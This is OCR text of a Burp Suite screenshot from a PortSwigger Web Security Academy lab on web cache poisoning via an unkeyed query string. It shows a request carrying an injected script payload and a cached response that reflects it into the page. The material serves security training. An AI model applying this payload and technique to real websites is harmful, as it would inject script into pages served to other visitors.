 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0ac2006d0394a205c0600d7100550056.wel
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?'/><script>alert(1)</script> HTTP/1.1
2 Host: 0ac2006d0394a205c0600d7100550056.web-security-academy.net
3 Cookie: session=eL7L1gm05bVYK9TS7wvOHb9khwSgHX5v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac2006d0394a205c0600d7100550056.web-security-academy.net/post/comment/confirmation?post
Id=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Pragma: x-get-cache-key
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 1
5 X-Cache-Key: /$$
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8416
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='//0ac2006d0394a205c0600d7100550056.web-security-academy.net/?'
/>
<script>
alert(1)
</script>
'/>
16 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;
&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#101;&#12
1;&#101;&#100;&#32;&#113;&#117;&#101;&#114;&#121;&#32;&#115;&#116;&#114;&#105;&#110;&#103
;
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via an unkeyed query string
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-
flaws/lab-web-cache-poisoning-unkeyed-query'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='